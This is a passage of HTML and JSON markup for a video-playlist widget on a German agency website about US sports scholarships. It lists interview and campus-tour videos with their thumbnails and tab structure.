Carolina&quot;,&quot;youtube_url&quot;:&quot;https:\/\/youtu.be\/Y1f61-OlmVo&quot;,&quot;thumbnail&quot;:{&quot;url&quot;:&quot;https:\/\/www.athletes-usa.de\/wp-content\/uploads\/2023\/02\/mqdefault.jpg&quot;,&quot;id&quot;:6080,&quot;size&quot;:&quot;&quot;,&quot;alt&quot;:&quot;&quot;,&quot;source&quot;:&quot;library&quot;},&quot;vimeo_url&quot;:null,&quot;_id&quot;:&quot;41172e6&quot;,&quot;type&quot;:&quot;youtube&quot;,&quot;is_external_url&quot;:null,&quot;hosted_url&quot;:null,&quot;external_url&quot;:null,&quot;section_html_tag&quot;:null,&quot;video_html_tag&quot;:&quot;h4&quot;,&quot;duration&quot;:&quot;&quot;,&quot;inner_tab_is_content_visible&quot;:&quot;&quot;,&quot;inner_tab_content_1&quot;:null,&quot;inner_tab_content_2&quot;:null},{&quot;title&quot;:&quot;Nils Petersen Interview&quot;,&quot;youtube_url&quot;:&quot;https:\/\/youtu.be\/GyQXFkki5PU&quot;,&quot;thumbnail&quot;:{&quot;url&quot;:&quot;https:\/\/www.athletes-usa.de\/wp-content\/uploads\/2024\/04\/sddefault.jpg&quot;,&quot;id&quot;:6960,&quot;size&quot;:&quot;&quot;,&quot;alt&quot;:&quot;&quot;,&quot;source&quot;:&quot;library&quot;},&quot;vimeo_url&quot;:null,&quot;_id&quot;:&quot;85a220e&quot;,&quot;type&quot;:&quot;youtube&quot;,&quot;is_external_url&quot;:null,&quot;hosted_url&quot;:null,&quot;external_url&quot;:null,&quot;section_html_tag&quot;:null,&quot;video_html_tag&quot;:&quot;h4&quot;,&quot;duration&quot;:&quot;&quot;,&quot;inner_tab_is_content_visible&quot;:&quot;&quot;,&quot;inner_tab_content_1&quot;:null,&quot;inner_tab_content_2&quot;:null},{&quot;title&quot;:&quot;College Road Trip - Iona College&quot;,&quot;youtube_url&quot;:&quot;https:\/\/youtu.be\/A6P8vQzpkPs&quot;,&quot;thumbnail&quot;:{&quot;url&quot;:&quot;https:\/\/www.athletes-usa.de\/wp-content\/uploads\/2023\/02\/mq2-3.jpg&quot;,&quot;id&quot;:6084,&quot;size&quot;:&quot;&quot;,&quot;alt&quot;:&quot;&quot;,&quot;source&quot;:&quot;library&quot;},&quot;vimeo_url&quot;:null,&quot;_id&quot;:&quot;559deb8&quot;,&quot;type&quot;:&quot;youtube&quot;,&quot;is_external_url&quot;:null,&quot;hosted_url&quot;:null,&quot;external_url&quot;:null,&quot;section_html_tag&quot;:null,&quot;video_html_tag&quot;:&quot;h4&quot;,&quot;duration&quot;:&quot;&quot;,&quot;inner_tab_is_content_visible&quot;:&quot;&quot;,&quot;inner_tab_content_1&quot;:null,&quot;inner_tab_content_2&quot;:null},{&quot;title&quot;:&quot;Was sagen Eltern zu einem Sportstipendium in den USA?&quot;,&quot;youtube_url&quot;:&quot;https:\/\/youtu.be\/6diUQl7Jt6I&quot;,&quot;thumbnail&quot;:{&quot;url&quot;:&quot;https:\/\/www.athletes-usa.de\/wp-content\/uploads\/2023\/02\/mq2-6.jpg&quot;,&quot;id&quot;:6094,&quot;size&quot;:&quot;&quot;,&quot;alt&quot;:&quot;&quot;,&quot;source&quot;:&quot;library&quot;},&quot;vimeo_url&quot;:null,&quot;_id&quot;:&quot;b98d5ed&quot;,&quot;type&quot;:&quot;youtube&quot;,&quot;is_external_url&quot;:null,&quot;hosted_url&quot;:null,&quot;external_url&quot;:null,&quot;section_html_tag&quot;:null,&quot;video_html_tag&quot;:&quot;h4&quot;,&quot;duration&quot;:&quot;&quot;,&quot;inner_tab_is_content_visible&quot;:&quot;&quot;,&quot;inner_tab_content_1&quot;:null,&quot;inner_tab_content_2&quot;:null},{&quot;title&quot;:&quot;Karriere in den USA nach einem Fu\u00dfballstipendium&quot;,&quot;youtube_url&quot;:&quot;https:\/\/youtu.be\/uHd4hn_vMno&quot;,&quot;thumbnail&quot;:{&quot;url&quot;:&quot;https:\/\/www.athletes-usa.de\/wp-content\/uploads\/2024\/07\/maxresdefault-8-2-copy.jpeg&quot;,&quot;id&quot;:7046,&quot;size&quot;:&quot;&quot;,&quot;alt&quot;:&quot;&quot;,&quot;source&quot;:&quot;library&quot;},&quot;vimeo_url&quot;:null,&quot;_id&quot;:&quot;c117c89&quot;,&quot;type&quot;:&quot;youtube&quot;,&quot;is_external_url&quot;:null,&quot;hosted_url&quot;:null,&quot;external_url&quot;:null,&quot;section_html_tag&quot;:null,&quot;video_html_tag&quot;:&quot;h4&quot;,&quot;duration&quot;:&quot;&quot;,&quot;inner_tab_is_content_visible&quot;:&quot;&quot;,&quot;inner_tab_content_1&quot;:null,&quot;inner_tab_content_2&quot;:null},{&quot;title&quot;:&quot;College Road Trip - Fordham&quot;,&quot;youtube_url&quot;:&quot;https:\/\/youtu.be\/Ahf0eAEzk5k&quot;,&quot;thumbnail&quot;:{&quot;url&quot;:&quot;https:\/\/www.athletes-usa.de\/wp-content\/uploads\/2023\/02\/mqdefault-2.jpg&quot;,&quot;id&quot;:6085,&quot;size&quot;:&quot;&quot;,&quot;alt&quot;:&quot;&quot;,&quot;source&quot;:&quot;library&quot;},&quot;vimeo_url&quot;:null,&quot;_id&quot;:&quot;2bfd44a&quot;,&quot;type&quot;:&quot;youtube&quot;,&quot;is_external_url&quot;:null,&quot;hosted_url&quot;:null,&quot;external_url&quot;:null,&quot;section_html_tag&quot;:null,&quot;video_html_tag&quot;:&quot;h4&quot;,&quot;duration&quot;:&quot;&quot;,&quot;inner_tab_is_content_visible&quot;:&quot;&quot;,&quot;inner_tab_content_1&quot;:null,&quot;inner_tab_content_2&quot;:null},{&quot;title&quot;:&quot;Sportstipendium in den USA in Zeiten von Corona?!&quot;,&quot;youtube_url&quot;:&quot;https:\/\/youtu.be\/VPl-kukO2yM&quot;,&quot;thumbnail&quot;:{&quot;url&quot;:&quot;https:\/\/www.athletes-usa.de\/wp-content\/uploads\/2023\/02\/mq3.jpg&quot;,&quot;id&quot;:6086,&quot;size&quot;:&quot;&quot;,&quot;alt&quot;:&quot;&quot;,&quot;source&quot;:&quot;library&quot;},&quot;vimeo_url&quot;:null,&quot;_id&quot;:&quot;e2dbf5d&quot;,&quot;type&quot;:&quot;youtube&quot;,&quot;is_external_url&quot;:null,&quot;hosted_url&quot;:null,&quot;external_url&quot;:null,&quot;section_html_tag&quot;:null,&quot;video_html_tag&quot;:&quot;h4&quot;,&quot;duration&quot;:&quot;&quot;,&quot;inner_tab_is_content_visible&quot;:&quot;&quot;,&quot;inner_tab_content_1&quot;:null,&quot;inner_tab_content_2&quot;:null},{&quot;title&quot;:&quot;Fussballstipendium USA - Interview mit Kevin Feucht&quot;,&quot;youtube_url&quot;:&quot;https:\/\/youtu.be\/UiJYg0ZPbQY&quot;,&quot;thumbnail&quot;:{&quot;url&quot;:&quot;https:\/\/www.athletes-usa.de\/wp-content\/uploads\/2023\/02\/mqdefault-3.jpg&quot;,&quot;id&quot;:6087,&quot;size&quot;:&quot;&quot;,&quot;alt&quot;:&quot;&quot;,&quot;source&quot;:&quot;library&quot;},&quot;vimeo_url&quot;:null,&quot;_id&quot;:&quot;93bfd51&quot;,&quot;type&quot;:&quot;youtube&quot;,&quot;is_external_url&quot;:null,&quot;hosted_url&quot;:null,&quot;external_url&quot;:null,&quot;section_html_tag&quot;:null,&quot;video_html_tag&quot;:&quot;h4&quot;,&quot;duration&quot;:&quot;&quot;,&quot;inner_tab_is_content_visible&quot;:&quot;&quot;,&quot;inner_tab_content_1&quot;:null,&quot;inner_tab_content_2&quot;:null},{&quot;title&quot;:&quot;Florian Hoffmann Story&quot;,&quot;youtube_url&quot;:&quot;https:\/\/youtu.be\/criZx8Nr2uw&quot;,&quot;thumbnail&quot;:{&quot;url&quot;:&quot;https:\/\/www.athletes-usa.de\/wp-content\/uploads\/2023\/02\/mq2-4.jpg&quot;,&quot;id&quot;:6091,&quot;size&quot;:&quot;&quot;,&quot;alt&quot;:&quot;&quot;,&quot;source&quot;:&quot;library&quot;},&quot;vimeo_url&quot;:null,&quot;_id&quot;:&quot;2b04c9a&quot;,&quot;type&quot;:&quot;youtube&quot;,&quot;is_external_url&quot;:null,&quot;hosted_url&quot;:null,&quot;external_url&quot;:null,&quot;section_html_tag&quot;:null,&quot;video_html_tag&quot;:&quot;h4&quot;,&quot;duration&quot;:&quot;&quot;,&quot;inner_tab_is_content_visible&quot;:&quot;&quot;,&quot;inner_tab_content_1&quot;:null,&quot;inner_tab_content_2&quot;:null},{&quot;title&quot;:&quot;Florida Campus Tour&quot;,&quot;youtube_url&quot;:&quot;https:\/\/youtu.be\/oCoteuDnlYM&quot;,&quot;thumbnail&quot;:{&quot;url&quot;:&quot;https:\/\/www.athletes-usa.de\/wp-content\/uploads\/2023\/02\/mq2-5.jpg&quot;,&quot;id&quot;:6092,&quot;size&quot;:&quot;&quot;,&quot;alt&quot;:&quot;&quot;,&quot;source&quot;:&quot;library&quot;},&quot;vimeo_url&quot;:null,&quot;_id&quot;:&quot;75429fd&quot;,&quot;type&quot;:&quot;youtube&quot;,&quot;is_external_url&quot;:null,&quot;hosted_url&quot;:null,&quot;external_url&quot;:null,&quot;section_html_tag&quot;:null,&quot;video_html_tag&quot;:&quot;h4&quot;,&quot;duration&quot;:&quot;&quot;,&quot;inner_tab_is_content_visible&quot;:&quot;&quot;,&quot;inner_tab_content_1&quot;:null,&quot;inner_tab_content_2&quot;:null},{&quot;title&quot;:&quot;Interview mit Laura Wontorra&quot;,&quot;youtube_url&quot;:&quot;https:\/\/youtu.be\/8jS-HRGeAJI&quot;,&quot;thumbnail&quot;:{&quot;url&quot;:&quot;https:\/\/www.athletes-usa.de\/wp-content\/uploads\/2023\/02\/mq3-2.jpg&quot;,&quot;id&quot;:6093,&quot;size&quot;:&quot;&quot;,&quot;alt&quot;:&quot;&quot;,&quot;source&quot;:&quot;library&quot;},&quot;vimeo_url&quot;:null,&quot;_id&quot;:&quot;cbb1738&quot;,&quot;type&quot;:&quot;youtube&quot;,&quot;is_external_url&quot;:null,&quot;hosted_url&quot;:null,&quot;external_url&quot;:null,&quot;section_html_tag&quot;:null,&quot;video_html_tag&quot;:&quot;h4&quot;,&quot;duration&quot;:&quot;&quot;,&quot;inner_tab_is_content_visible&quot;:&quot;&quot;,&quot;inner_tab_content_1&quot;:null,&quot;inner_tab_content_2&quot;:null},{&quot;title&quot;:&quot;Volleyball Stipendium in den USA&quot;,&quot;youtube_url&quot;:&quot;https:\/\/youtu.be\/0lQkVFEkujA&quot;,&quot;thumbnail&quot;:{&quot;url&quot;:&quot;https:\/\/www.athletes-usa.de\/wp-content\/uploads\/2023\/02\/mq2-7.jpg&quot;,&quot;id&quot;:6095,&quot;size&quot;:&quot;&quot;,&quot;alt&quot;:&quot;&quot;,&quot;source&quot;:&quot;library&quot;},&quot;vimeo_url&quot;:null,&quot;_id&quot;:&quot;81958d8&quot;,&quot;type&quot;:&quot;youtube&quot;,&quot;is_external_url&quot;:null,&quot;hosted_url&quot;:null,&quot;external_url&quot;:null,&quot;section_html_tag&quot;:null,&quot;video_html_tag&quot;:&quot;h4&quot;,&quot;duration&quot;:&quot;&quot;,&quot;inner_tab_is_content_visible&quot;:&quot;&quot;,&quot;inner_tab_content_1&quot;:null,&quot;inner_tab_content_2&quot;:null},{&quot;title&quot;:&quot;From College to Pro Soccer&quot;,&quot;youtube_url&quot;:&quot;https:\/\/youtu.be\/uHd4hn_vMno&quot;,&quot;thumbnail&quot;:{&quot;url&quot;:&quot;https:\/\/www.athletes-usa.de\/wp-content\/uploads\/2023\/02\/mq2.webp&quot;,&quot;id&quot;:6105,&quot;size&quot;:&quot;&quot;,&quot;alt&quot;:&quot;&quot;,&quot;source&quot;:&quot;library&quot;},&quot;vimeo_url&quot;:null,&quot;_id&quot;:&quot;b912381&quot;,&quot;type&quot;:&quot;youtube&quot;,&quot;is_external_url&quot;:null,&quot;hosted_url&quot;:null,&quot;external_url&quot;:null,&quot;section_html_tag&quot;:null,&quot;video_html_tag&quot;:&quot;h4&quot;,&quot;duration&quot;:&quot;&quot;,&quot;inner_tab_is_content_visible&quot;:&quot;&quot;,&quot;inner_tab_content_1&quot;:null,&quot;inner_tab_content_2&quot;:null}],&quot;inner_tab_title_1&quot;:&quot;Tab #1&quot;,&quot;inner_tab_title_2&quot;:&quot;Tab #2&quot;}" data-widget_type="video-playlist.default"> <div class="elementor-widget-container"> <div class="e-tabs" role="region" aria-labelledby="e-playlist-3f74541"> <div class="e-tabs-main-area"> <div class="e-tabs-wrapper"> <div class="e-tabs-header"> <h2 class="e-tabs-title" id="e-playlist-3f74541">Playlist</h2> <div class="e-tabs-header-right-side"> <i aria-hidden="true" class="e-tabs-toggle-videos-display-button rotate-down eicon-caret-down"></i></div></div><div class="e-tabs-items-wrapper"> <div class="e-tabs-items" role="tablist"> <div id="e-tab-title-6651" class="e-tab-title e-tab-desktop-title" aria-selected="true" data-tab="1" role="tab" tabindex="0" aria-controls="e-tab-content-6651"> <div class="e-tab-thumbnail"> <img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Profi oder Fussballstipendium USA" data-lazy-src="https://www.athletes-usa.de/wp-content/uploads/2023/02/mq2.jpg"/><noscript><img decoding="async" src="https://www.athletes-usa.de/wp-content/uploads/2023/02/mq2.jpg" alt="Profi oder Fussballstipendium USA" loading="lazy"/></noscript> <span class="icon-play"><i aria-hidden="true" class="fas fa-play-circle"></i></span> <span class="icon-watched"><i aria-hidden="true" class="fas fa-check-circle"></i></span></div><h4 class="e-tab-title-text">
<button type="button">Profi oder Fussballstipendium USA</button>
</h4></div><div id="e-tab-title-6652" class="e-tab-title e-tab-desktop-title" aria-selected="false" data-tab="2" role="tab" tabindex="-1" aria-controls="e-tab-content-6652"> <div class="e-tab-thumbnail"> <img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="ARD Medienbericht Athletes USA" data-lazy-src="https://www.athletes-usa.de/wp-content/uploads/2023/02/mq2-2.jpg"/><noscript><img decoding="async" src="https://www.athletes-usa.de/wp-content/uploads/2023/02/mq2-2.jpg" alt="ARD Medienbericht Athletes USA" loading="lazy"/></noscript> <span class="icon-play"><i aria-hidden="true" class="fas fa-play-circle"></i></span> <span class="icon-watched"><i aria-hidden="true" class="fas fa-check-circle"></i></span></div><h4 class="e-tab-title-text">
<button type="button">ARD Medienbericht Athletes USA</button>
</h4></div><div id="e-tab-title-6653" class="e-tab-title e-tab-desktop-title" aria-selected="false" data-tab="3" role="tab" tabindex="-1" aria-controls="e-tab-content-6653"> <div class="e-tab-thumbnail"> <img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Fußballstipendium Tagesablauf" data-lazy-src="https://www.athletes-usa.de/wp-content/uploads/2024/02/maxresdefault-6.jpg"/><noscript><img decoding="async" src="https://www.athletes-usa.de/wp-content/uploads/2024/02/maxresdefault-6.jpg" alt="Fußballstipendium Tagesablauf" loading="lazy"/></noscript> <span class="icon-play"><i aria-hidden="true" class="fas fa-play-circle"></i></span> <span class="icon-watched"><i aria-hidden="true" class="fas fa-check-circle"></i></span></div><h4 class="e-tab-title-text">
<button type="button">Fußballstipendium Tagesablauf</button>
</h4></div><div id="e-tab-title-6654" class="e-tab-title e-tab-desktop-title" aria-selected="false" data-tab="4" role="tab" tabindex="-1" aria-controls="e-tab-content-6654"> <div class="e-tab-thumbnail"> <img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Leichtathletik Stipendium - Jessie Maduka" data-lazy-src="https://www.athletes-usa.de/wp-content/uploads/2023/02/mqdefault-4.jpg"/><noscript><img decoding="async" src="https://www.athletes-usa.de/wp-content/uploads/2023/02/mqdefault-4.jpg" alt="Leichtathletik Stipendium - Jessie Maduka" loading="lazy"/></noscript> <span class="icon-play"><i aria-hidden="true" class="fas fa-play-circle"></i></span> <span class="icon-watched"><i aria-hidden="true" class="fas fa-check-circle"></i></span></div><h4 class="e-tab-title-text">
<button type="button">Leichtathletik Stipendium - Jessie Maduka</button>
</h4></div><div id="e-tab-title-6655" class="e-tab-title e-tab-desktop-title" aria-selected="false" data-tab="5" role="tab" tabindex="-1" aria-controls="e-tab-content-6655"> <div class="e-tab-thumbnail"> <img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Internationales Showcase" data-lazy-src="https://www.athletes-usa.de/wp-content/uploads/2025/09/WhatsApp-Image-2025-09-15-at-19.47.42-1.jpeg"/><noscript><img decoding="async" src="https://www.athletes-usa.de/wp-content/uploads/2025/09/WhatsApp-Image-2025-09-15-at-19.47.42-1.jpeg" alt="Internationales Showcase" loading="lazy"/></noscript> <span class="icon-play"><i aria-hidden="true" class="fas fa-play-circle"></i></span> <span class="icon-watched"><i aria-hidden="true" class="fas fa-check-circle"></i></span></div><h4 class="e-tab-title-text">
<button type="button">Internationales Showcase</button>
</h4></div><div id="e-tab-title-6656" class="e-tab-title e-tab-desktop-title" aria-selected="false" data-tab="6" role="tab" tabindex="-1" aria-controls="e-tab-content-6656"> <div class="e-tab-thumbnail"> <img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="College Road Trip - Coastal Carolina" data-lazy-src="https://www.athletes-usa.de/wp-content/uploads/2023/02/mqdefault.jpg"/><noscript><img decoding="async" src="https://www.athletes-usa.de/wp-content/uploads/2023/02/mqdefault.jpg" alt="College Road Trip - Coastal Carolina" loading="lazy"/></noscript> <span class="icon-play"><i aria-hidden="true" class="fas fa-play-circle"></i></span> <span class="icon-watched"><i aria-hidden="true" class="fas fa-check-circle"></i></span></div><h4 class="e-tab-title-text">
<button type="button">College Road Trip - Coastal Carolina</button>
</h4></div><div id="e-tab-title-6657" class="e-tab-title e-tab-desktop-title" aria-selected="false" data-tab="7" role="tab" tabindex="-1" aria-controls="e-tab-content-6657"> <div class="e-tab-thumbnail"> <img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Nils Petersen Interview" data-lazy-src="https://www.athletes-usa.de/wp-content/uploads/2024/04/sddefault.jpg"/><noscript><img decoding="async" src="https://www.athletes-usa.de/wp-content/uploads/2024/04/sddefault.jpg" alt="Nils Petersen Interview" loading="lazy"/></noscript> <span class="icon-play"><i aria-hidden="true" class="fas fa-play-circle"></i></span> <span class="icon-watched"><i aria-hidden="true" class="fas fa-check-circle"></i></span></div><h4 class="e-tab-title-text">
<button type="button">Nils Petersen Interview</button>
</h4></div><div id="e-tab-title-6658" class="e-tab-title e-tab-desktop-title" aria-selected="false" data-tab="8" role="tab" tabindex="-1" aria-controls="e-tab-content-6658"> <div class="e-tab-thumbnail"> <img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="College Road Trip - Iona College" data-lazy-src="https://www.athletes-usa.de/wp-content/uploads/2023/02/mq2-3.jpg"/><noscript><img decoding="async" src="https://www.athletes-usa.de/wp-content/uploads/2023/02/mq2-3.jpg" alt="College Road Trip - Iona College" loading="lazy"/></noscript> <span class="icon-play"><i aria-hidden="true" class="fas fa-play-circle"></i></span> <span class="icon-watched"><i aria-hidden="true" class="fas fa-check-circle"></i></span></div><h4 class="e-tab-title-text">
<button type="button">College Road Trip - Iona College</button>
</h4></div><div id="e-tab-title-6659" class="e-tab-title e-tab-desktop-title" aria-selected="false" data-tab="9" role="tab" tabindex="-1" aria-controls="e-tab-content-6659"> <div class="e-tab-thumbnail"> <img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Was sagen Eltern zu einem Sportstipendium in den USA?" data-lazy-src="https://www.athletes-usa.de/wp-content/uploads/2023/02/mq2-6.jpg"/><noscript><img decoding="async" src="https://www.athletes-usa.de/wp-content/uploads/2023/02/mq2-6.jpg" alt="Was sagen Eltern zu einem Sportstipendium in den USA?" loading="lazy"/></noscript> <span class="icon-play"><i aria-hidden="true" class="fas fa-play-circle"></i></span> <span class="icon-watched"><i aria-hidden="true" class="fas fa-check-circle"></i></span></div><h4 class="e-tab-title-text">
<button type="button">Was sagen Eltern zu einem Sportstipendium in den USA?</button>
</h4></div><div id="e-tab-title-66510" class="e-tab-title e-tab-desktop-title" aria-selected="false" data-tab="10" role="tab" tabindex="-1" aria-controls="e-tab-content-66510"> <div class="e-tab-thumbnail"> <img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Karriere in den USA nach einem Fußballstipendium" data-lazy-src="https://www.athletes-usa.de/wp-content/uploads/2024/07/maxresdefault-8-2-copy.jpeg"/><noscript><img decoding="async" src="https://www.athletes-usa.de/wp-content/uploads/2024/07/maxresdefault-8-2-copy.jpeg" alt="Karriere in den USA nach einem Fußballstipendium" loading="lazy"/></noscript> <span class="icon-play"><i aria-hidden="true" class="fas fa-play-circle"></i></span> <span class="icon-watched"><i aria-hidden="true" class="fas fa-check-circle"></i></span></div><h4 class="e-tab-title-text">
<button type="button">Karriere in den USA nach einem Fußballstipendium</button>
</h4></div><div id="e-tab-title-66511" class="e-tab-title e-tab-desktop-title" aria-selected="false" data-tab="11" role="tab" tabindex="-1" aria-controls="e-tab-content-66511"> <div class="e-tab-thumbnail"> <img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="College Road Trip - Fordham" data-lazy-src="https://www.athletes-usa.de/wp-content/uploads/2023/02/mqdefault-2.jpg"/><noscript><img decoding="async" src="https://www.athletes-usa.de/wp-content/uploads/2023/02/mqdefault-2.jpg" alt="College Road Trip - Fordham" loading="lazy"/></noscript> <span class="icon-play"><i aria-hidden="true" class="fas fa-play-circle"></i></span> <span class="icon-watched"><i aria-hidden="true" class="fas fa-check-circle"></i></span></div><h4 class="e-tab-title-text">
<button type="button">College Road Trip - Fordham</button>
</h4></div><div id="e-tab-title-66512" class="e-tab-title e-tab-desktop-title" aria-selected="false" data-tab="12" role="tab" tabindex="-1" aria-controls="e-tab-content-66512"> <div class="e-tab-thumbnail"> <img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Sportstipendium in den USA in Zeiten von Corona?!" data-lazy-src="https://www.athletes-usa.de/wp-content/uploads/2023/02/mq3.jpg"/><noscript><img decoding="async" src="https://www.athletes-usa.de/wp-content/uploads/2023/02/mq3.jpg" alt="Sportstipendium in den USA in Zeiten von Corona?!" loading="lazy"/></noscript> <span class="icon-play"><i aria-hidden="true" class="fas fa-play-circle"></i></span> <span class="icon-watched"><i aria-hidden="true" class="fas fa-check-circle"></i></span></div><h4 class="e-tab-title-text">
<button type="button">Sportstipendium in den USA in Zeiten von Corona?!</button>
</h4></div><div id="e-tab-title-66513" class="e-tab-title e-tab-desktop-title" aria-selected="false" data-tab="13" role="tab" tabindex="-1" aria-controls="e-tab-content-66513"> <div class="e-tab-thumbnail"> <img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Fussballstipendium USA - Interview mit Kevin Feucht" data-lazy-src="https://www.athletes-usa.de/wp-content/uploads/2023/02/mqdefault-3.jpg"/><noscript><img decoding="async" src="https://www.athletes-usa.de/wp-content/uploads/2023/02/mqdefault-3.jpg" alt="Fussballstipendium USA - Interview mit Kevin Feucht" loading="lazy"/></noscript> <span class="icon-play"><i aria-hidden="true" class="fas fa-play-circle"></i></span> <span class="icon-watched"><i aria-hidden="true" class="fas fa-check-circle"></i></span></div><h4 class="e-tab-title-text">
<button type="button">Fussballstipendium USA - Interview mit Kevin Feucht</button>
</h4></div><div id="e-tab-title-66514" class="e-tab-title e-tab-desktop-title" aria-selected="false" data-tab="14" role="tab" tabindex="-1" aria-controls="e-tab-content-66514"> <div class="e-tab-thumbnail"> <img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Florian Hoffmann Story" data-lazy-src="https://www.athletes-usa.de/wp-content/uploads/2023/02/mq2-4.jpg"/><noscript><img decoding="async" src="https://www.athletes-usa.de/wp-content/uploads/2023/02/mq2-4.jpg" alt="Florian Hoffmann Story" loading="lazy"/></noscript> <span class="icon-play"><i aria-hidden="true" class="fas fa-play-circle"></i></span> <span class="icon-watched"><i aria-hidden="true" class="fas fa-check-circle"></i></span></div><h4 class="e-tab-title-text">
<button type="button">Florian Hoffmann Story</button>
</h4></div><div id="e-tab-title-66515" class="e-tab-title e-tab-desktop-title" aria-selected="false" data-tab="15" role="tab" tabindex="-1" aria-controls="e-tab-content-66515"> <div class="e-tab-thumbnail"> <img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Florida Campus Tour" data-lazy-src="https://www.athletes-usa.de/wp-content/uploads/2023/02/mq2-5.jpg"/><noscript><img decoding="async" src="https://www.athletes-usa.de/wp-content/uploads/2023/02/mq2-5.jpg" alt="Florida Campus Tour" loading="lazy"/></noscript> <span class="icon-play"><i aria-hidden="true" class="fas fa-play-circle"></i></span> <span class="icon-watched"><i aria-hidden="true" class="fas fa-check-circle"></i></span></div><h4 class="e-tab-title-text">
<button type="button">Florida Campus Tour</button>
</h4></div><div id="e-tab-title-66516" class="e-tab-title e-tab-desktop-title" aria-selected="false" data-tab="16" role="tab" tabindex="-1" aria-controls="e-tab-content-66516"> <div class="e-tab-thumbnail"> <img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Interview mit Laura Wontorra" data-lazy-src="https://www.athletes-usa.de/wp-content/uploads/2023/02/mq3-2.jpg"/><noscript><img decoding="async" src="https://www.athletes-usa.de/wp-content/uploads/2023/02/mq3-2.jpg" alt="Interview mit Laura Wontorra" loading="lazy"/></noscript> <span class="icon-play"><i aria-hidden="true" class="fas fa-play-circle"></i></span> <span class="icon-watched"><i aria-hidden="true" class="fas fa-check-circle"></i></span></div><h4 class="e-tab-title-text">
<button type="button">Interview mit Laura Wontorra</button>
</h4></div><div id="e-tab-title-66517" class="e-tab-title e-tab-desktop-title" aria-selected="false" data-tab="17" role="tab" tabindex="-1" aria-controls="e-tab-content-66517"> <div class="e-tab-thumbnail"> <img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Volleyball Stipendium in den USA" data-lazy-src="https://www.athletes-usa.de/wp-content/uploads/2023/02/mq2-7.jpg"/><noscript><img decoding="async" src="https://www.athletes-usa.de/wp-content/uploads/2023/02/mq2-7.jpg" alt="Volleyball Stipendium in den USA" loading="lazy"/></noscript> <span class="icon-play"><i aria-hidden="true" class="fas fa-play-circle"></i></span> <span class="icon-watched"><i aria-hidden="true" class="fas fa-check-circle"></i></span></div><h4 class="e-tab-title-text">
<button type="button">Volleyball Stipendium in den USA</button>
</h4></div><div id="e-tab-title-66518" class="e-tab-title e-tab-desktop-title" aria-selected="false" data-tab="18" role="tab" tabindex="-1" aria-controls="e-tab-content-66518"> <div class="e-tab-thumbnail"> <img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="From College to Pro Soccer" data-lazy-src="https://www.athletes-usa.de/wp-content/uploads/2023/02/mq2.webp"/><noscript><img decoding="async" src="https://www.athletes-usa.de/wp-content/uploads/2023/02/mq2.webp" alt="From College to Pro Soccer" loading="lazy"/></noscript> <span class="icon-play"><i aria-hidden="true" class="fas fa-play-circle"></i></span> <span class="icon-watched"><i aria-hidden="true" class="fas fa-check-circle"></i></span></div><h4 class="e-tab-title-text">
<button type="button">From College to Pro Soccer</button>
</h4></div></div><div class="shadow shadow-top" aria-hidden="true"></div><div class="shadow shadow-bottom" aria-hidden="true"></div></div></div><div class="e-tabs-content-wrapper" role="tablist" aria-orientation="vertical"> <div id="e-tab-content-6651" class="e-tab-content elementor-clearfix" data-tab="1" role="tabpanel" aria-labelledby="e-tab-title-6651" tabindex="0" data-video-url="https://youtu.be/hOcaaXrEhec" data-video-type="youtube" data-video-title="Profi oder Fussballstipendium USA" data-video-duration=""> <div></div><div data-bg="" class="elementor-custom-embed-image-overlay elementor-clickable rocket-lazyload"> <div class="elementor-custom-embed-play" role="button" tabindex="0" aria-label="Play Video"> <i aria-hidden="true" class="far fa-play-circle"></i></div></div></div><div id="e-tab-content-6652" class="e-tab-content elementor-clearfix" data-tab="2" role="tabpanel" aria-labelledby="e-tab-title-6652" tabindex="0" data-video-url="https://youtu.be/jWCivIK5TS8" data-video-type="youtube" data-video-title="ARD Medienbericht Athletes USA" data-video-duration="" hidden="hidden"> <div></div></div><div id="e-tab-content-6653" class="e-tab-content elementor-clearfix" data-tab="3" 